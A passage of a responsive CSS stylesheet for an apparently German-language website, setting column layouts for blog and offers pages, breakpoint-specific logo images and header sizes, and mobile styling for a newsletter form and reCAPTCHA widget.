	display: inline-block;
	text-align: center;
}
#logo a {
	margin: 20px 0;
}
 
  /*navigation*/
.select-menu {
	display: block;
	width: 90%;
	height: 30px;
	margin-top:5px;
	margin-left:auto;
	margin-right:auto;
	font-size:14px;
	background: #77DF70 !important;
}

#leftmenu-3columns .select-menu,
.sf-menu_links,
#leftmenu,
.sf-menu {
	display: none;
}
/** Blog **/

.cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}

.cols-2 .column-1 {
	width:48%;
	float:left;
}

.cols-2 .column-2 {
	width:48%;
	float:right;
	margin:0
}

.cols-3 .column-1 {
	float:left;
	width:29%;
	padding:0px 5px;
	margin-right:4%

}

.cols-3 .column-2 {
	float:left;
	width:29%;
	margin-left:0;
	padding:0px 5px
}

.cols-3 .column-3 {
	float:right;
	width:29%;
	padding:0px 5px
}

.items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.column-2 {
	width:55%;
	margin-left:40%;
}

.column-3 {
	 width:30%
}

.blog-more {
	padding:10px 5px
}

/** Angebote Blog **/


.angebote_region .row-fluid,
.angebote .row-fluid {
    width: 100%;
}

.angebote_region .row-fluid::before, 
.angebote_region .row-fluid::after,
.angebote .row-fluid::before, 
.angebote .row-fluid::after {
    content: "";
    display: table;
    line-height: 0;
}

.angebote_region .row-fluid [class*="span"]:first-child,
.angebote .row-fluid [class*="span"]:first-child {
    margin-left: 0px;
}
.angebote .row-fluid .span6 {
    width: 48.9362%;
}
.angebote .row-fluid [class*="span"] {
    box-sizing: border-box;
    display: block;
    float: left;
    margin-left: 2.12766%;
    min-height: 30px;
    width: 100%;
}

.angebote .cols-1 {
	display: block;
	float: none !important;
	margin: 0 !important;
}
/* Zwei Spalten */
.angebote .row-fluid .span6 {
    width: 48.9362%;
}
.angebote .cols-2 .column-1 {
	width:100%;
	float:left;
}

.angebote .cols-2 .column-2 {
	width:100%;
	float:left;
	margin:0
}
.angebote .cols-2 .column-2 IMG,
.angebote .cols-2 .column-1 IMG {
	width: 100%;
}

/* Drei Spalten */
.angebote .row-fluid .span4 {
    width: 31%;
}
.angebote .cols-3 .column-1 {
	float:left;
	width:100%;
	padding:0px 1px;
	margin-right:4%
	margin-left:7%

}

.angebote .cols-3 .column-2 {
	float:left;
	width:100%;
	margin-left:0;
	padding:0px 5px
}

.angebote .cols-3 .column-3 {
	float:left;
	width:100%;
	padding:0px 5px

}
.angebote .cols-3 .column-3 IMG,
.angebote .cols-3 .column-2 IMG,
.angebote .cols-3 .column-1 IMG {
	width: 100%;
}

._region .items-row {
	margin: auto;
	width: 100%;
}

._region .cols-3 .column-3 .item-image IMG,
._region .cols-3 .column-2 .item-image IMG,
._region .cols-3 .column-1 .item-image IMG {
	width: 70% !important;
}

._region .item-image,
._region .items-row P {
text-align:center;
}

.angebote .items-row {
	overflow:hidden;
	margin-bottom:10px !important;
}

.angebote .column-2 {
	width:55%;
	margin-left:40%;
}

.angebote .column-3 {
	 width:30%
}

.angebote .blog-more {
	padding:10px 5px
}

}
/*== Bis zu 640px ==================================================
====================================================================*/
@media (max-width: 640px) {


#slideshow {
	display:none;
}

#logo{
	background-image: url(../images/logo640.png) ;
	background-repeat: no-repeat;
	background-clip: content-box;
  	background-size: cover;
	background-position: center top;
}

#logo{
	height: 115px;
	width: 100%;
}

#header {
	width: 100%;
	margin: auto;
	margin-top: 24px;
	height: 139px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}

#mytopnav ul.menu li {
	padding-left: 10px;
	padding-right: 10px;
}
#logo-markt{
	color: #ffffff;
	font-size:22px;
	position: absolute;
	top: 74px;
	direction: ltr;
	width: 100%;
}
}
/*== Bis zu 480px ==================================================
====================================================================*/
/* Landscape phones and down */
@media (max-width: 480px) {

table.acymailing_form {
    width: 480px !important;
}
 
#slideshow {
	display:none;
}

#header {
	width: 100%;
	margin: auto;
	margin-top: 24px;
	height: 110px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}
#logo{
	background-image: url(../images/logo480.png) ;
	background-repeat: no-repeat;
	background-clip: content-box;
  	background-size: cover;
	background-position: center;
}
#logo{
	height: 86px;
	width: 100%;
}

#logo-markt{
	color: #ffffff;
	font-size:16px;
	position: absolute;
	top: 62px;
	direction: ltr;
	width: 100%;
}
#mytopnav ul.menu li {

	padding-left: 5px;
	padding-right: 5px;
}

/** Blog **/
.angebote .row-fluid .span4 {
    margin-left: 0px;
}
.item-image{
	text-align: center;
}
.angebote .row-fluid .span6 {
    width: 100%;
}
.angebote .row-fluid .span6 {
    margin-left: 0%;
}

.angebote .row-fluid .span4 {
    width: 100%;
}

.angebote .cols-3 .column-2,
.angebote .cols-3 .column-3{
    padding: 0px 0px;
}


._region .cols-3 .column-3 .item-image IMG,
._region .cols-3 .column-2 .item-image IMG,
._region .cols-3 .column-1 .item-image IMG {
    max-width: 110px !important;
}
}

/*== bis zu 340px =====================================================
========================================================================*/
/* Portrait phones */
@media (max-width: 340px) {

#slideshow {
	display:none;
}

#header {
	width: 100%;
	margin: auto;
	margin-top: 24px;
	height: 85px;
	margin-bottom: -1px;
	overflow: hidden;
	background-color: #ffffff;
}

#logo{
	height: 64px;
	width: 100%;
}

#logo-markt{
	color: #ffffff;
	font-size:14px;
	position: absolute;
	top: 55px;
	width: 100%;
}

#logo{
	background-image: url(../images/logo340.png) ;
	background-repeat: no-repeat;
	background-clip: content-box;
  	background-size: cover;
	background-position: center;
}
  #logo-markise {
     display: none !important;
  }


}

@media (max-width: 500px) {

	table.acymailing_form {
    	width: 100% !important;
	}
	table.acymailing_form {
	font-size:14px !important;
	}

        #recaptcha_challenge_image{
        margin: 0 !important;
        width: 100% !important;
        }
        #recaptcha_response_field
        {
        margin: 0 !important;
        width: 100% !important;
        }
        #recaptcha_table.recaptchatable #recaptcha_image {
        margin: 0 !important;
          width: 100% !important;
        }
        .recaptchatable .recaptcha_r1_c1, 
        .recaptchatable .recaptcha_r3_c1, 
        .recaptchatable .recaptcha_r3_c2, 
        .recaptchatable .recaptcha_r7_c1, 
        .recaptchatable .recaptcha_r8_c1, 
        .recaptchatable .recaptcha_r3_c3, 
        .recaptchatable .recaptcha_r2_c1, 
        .recaptchatable .recaptcha_r4_c1, 
        .recaptchatable .recaptcha_r4_c2, 
        .recaptchatable .recaptcha_r4_c4, 
        .recaptchatable .recaptcha_image_cell {

        margin: 0 !important;
          width: 100% !important;
        background: none !important;
        }


    }

